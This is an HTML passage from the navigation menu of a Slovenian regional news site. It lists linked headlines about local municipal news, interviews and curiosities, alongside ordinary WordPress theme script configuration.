            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971ebe91e7d6" data-td_block_id="td_uid_3_6971ebe91e7d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971ebe91e7d6" data-td_block_id="td_uid_3_6971ebe91e7d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971ebe920887_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6971ebe920887" ><script>var block_td_uid_4_6971ebe920887 = new tdBlock();
block_td_uid_4_6971ebe920887.id = "td_uid_4_6971ebe920887";
block_td_uid_4_6971ebe920887.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971ebe920887_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971ebe920887_rand","tdc_css_class_style":"td_uid_4_6971ebe920887_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971ebe920887.td_column_number = "3";
block_td_uid_4_6971ebe920887.block_type = "td_block_mega_menu";
block_td_uid_4_6971ebe920887.post_count = "5";
block_td_uid_4_6971ebe920887.found_posts = "285";
block_td_uid_4_6971ebe920887.header_color = "";
block_td_uid_4_6971ebe920887.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971ebe920887.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6971ebe920887);
</script><div id=td_uid_4_6971ebe920887 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971ebe920887" data-td_block_id="td_uid_4_6971ebe920887"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971ebe920887" data-td_block_id="td_uid_4_6971ebe920887"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971ebe92231c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6971ebe92231c" ><script>var block_td_uid_5_6971ebe92231c = new tdBlock();
block_td_uid_5_6971ebe92231c.id = "td_uid_5_6971ebe92231c";
block_td_uid_5_6971ebe92231c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971ebe92231c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971ebe92231c_rand","tdc_css_class_style":"td_uid_5_6971ebe92231c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971ebe92231c.td_column_number = "3";
block_td_uid_5_6971ebe92231c.block_type = "td_block_mega_menu";
block_td_uid_5_6971ebe92231c.post_count = "5";
block_td_uid_5_6971ebe92231c.found_posts = "34";
block_td_uid_5_6971ebe92231c.header_color = "";
block_td_uid_5_6971ebe92231c.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971ebe92231c.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6971ebe92231c);
</script><div id=td_uid_5_6971ebe92231c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971ebe92231c" data-td_block_id="td_uid_5_6971ebe92231c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971ebe92231c" data-td_block_id="td_uid_5_6971ebe92231c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971ebe9235ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6971ebe9235ad" ><script>var block_td_uid_6_6971ebe9235ad = new tdBlock();
block_td_uid_6_6971ebe9235ad.id = "td_uid_6_6971ebe9235ad";
block_td_uid_6_6971ebe9235ad.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971ebe9235ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971ebe9235ad_rand","tdc_css_class_style":"td_uid_6_6971ebe9235ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971ebe9235ad.td_column_number = "3";
block_td_uid_6_6971ebe9235ad.block_type = "td_block_mega_menu";
block_td_uid_6_6971ebe9235ad.post_count = "5";
block_td_uid_6_6971ebe9235ad.found_posts = "7";
block_td_uid_6_6971ebe9235ad.header_color = "";
block_td_uid_6_6971ebe9235ad.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971ebe9235ad.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6971ebe9235ad);
</script><div id=td_uid_6_6971ebe9235ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
